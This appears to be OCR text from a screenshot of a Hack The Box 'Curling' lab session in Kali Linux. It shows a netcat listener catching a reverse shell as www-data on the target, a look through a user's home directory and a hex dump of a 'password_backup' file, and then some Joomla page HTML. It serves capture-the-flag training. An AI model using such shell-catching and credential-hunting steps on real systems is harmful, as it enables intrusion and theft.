 Kali - VMware Workstation
File Edit View VM Tabs Help
Home PfSense Kali
Applications Places Terminal Sat 22:54 1
cat.png
execute-file
root@kali: ~/htb/curling/demo
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/htb/curling/demo
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 895 bytes 708718 (692.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 895 bytes 708718 (692.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.13.154 netmask 255.255.252.0 destination 10.10.13.154
inet6 dead:beef:2::1198 prefixlen 64 scopeid 0x0<global>
inet6 fe80::b36e:dbd5:8cdc:27f6 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 479 bytes 474053 (462.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 480 bytes 40784 (39.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/htb/curling/demo# nc -lvp 1337
listening on [any] 1337 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.13.154] from (UNKNOWN) [10.10.10.150] 43318
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
22:51:07 up 11 min, 1 user, load average: 0.06, 0.15, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/0 10.10.15.2 22:41 3.00s 0.19s 0.04s nano input
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1248): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/$ echo $0
/bin/bash
echo $0
www-data@curling:/$ cd /home
cd /home
www-data@curling:/home$ ls -l
ls -l
total 4
drwxr-xr-x 6 floris floris 4096 Mar 30 22:42 floris
www-data@curling:/home$ cd floris
lcd floris
www-data@curling:/home/floris$ls -l
ls -l
total 12
drwxr-x--- 2 root floris 4096 May 22 2018 admin-area
-rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup
-rw-r----- 1 floris floris 33 May 22 2018 user.txt
www-data@curling:/home/floris$ cat password_backup
cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48 ...H
www-data@curling:/home/floris$
floris@curling: ~/admin-area
File Edit View Search Terminal Help
<div class="leading-0 clearfix"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
<h2 class="item-title" itemprop="headline">
<a href="/index.php/2-uncategorised/3-what-s-the-object-of-curling" itemprop="url">
What's the object of curling? </a>
</h2>
<div class="icons">
<div class="btn-group pull-right">
<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-3" aria-label="User tools"
data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="icon-cog" aria-hidden="true"></span>
<span class="caret" aria-hidden="true"></span>
</button>
<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-3">
<li class="print-icon"> <a href="/index.php/2-uncatego
rised/3-what-s-the-object-of-curling?tmpl=component&amp;print=1" title="Print article < What&#039;s the object of curling? >" onclick="window.
open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=n
o'); return false;" rel="nofollow"> <span class="icon-print" aria-hidden="true"></span>
Print </a> </li>
<
/ul>
</div>
</div>
<dl class="article-info muted">
<dt class="article-info-term">
Details </dt>
<dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person"
>
Written by <span itemprop="name">Super User</span> </dd>
<dd class="category-name">
C
ategory: <a href="/index.php/2-uncategorised" itemprop="genre">Uncategorised</a> </dd>
<dd class="published">
<span class="icon-calendar" aria-hidden="true"></span>
<time datetime="2018-05-22T18:54:21+00:00" itemprop="datePublished">
Published: 22 May 2018 </time>
</dd>
<dd class="hits">
<span class="icon-eye-open" aria-hidden="true"></span>
<meta itemprop="interactionCount" content="UserPageVisits:4" />
Hits: 4 </dd> </dl>
<p>Good question. First, let's get a bit of the jargon down. The playing surface in curling is called "the sheet."floris@curling:~/admin-area$
floris@curling:~/admin-area$ t
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
6:54 PM
3/30/2019